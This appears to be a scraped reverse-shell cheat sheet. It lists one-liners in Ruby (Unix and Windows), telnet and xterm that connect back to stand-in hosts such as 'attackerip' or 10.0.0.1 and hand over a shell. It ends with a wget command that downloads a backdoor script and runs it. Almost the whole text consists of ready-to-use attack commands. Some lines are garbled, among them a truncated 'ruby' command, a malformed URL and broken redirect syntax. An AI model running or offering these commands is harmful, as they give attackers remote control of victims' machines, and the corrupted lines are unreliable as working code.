 RUBY

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i; exec sprintf("/bin/sh -i &%d &%d 2 &%d",f,f,f)'

RUBY WITHOUT /BIN/SH

by -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

RUBY FOR WINDOWS

ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

TELNET

rm -f /tmp/p; mknod /tmp/p p && telnet attackerip 4444 0/tmp/p
--OR--
telnet attackerip 4444 | /bin/bash | telnet attackerip 4445

XTERM

xterm -display 10.0.0.1:1
o Start Listener: Xnest :1
o Add permission to connect: xhost +victimIP

MISC

wget hhtp:// server /backdoor.sh -O- | sh Downloads and runs backdoor.sh

45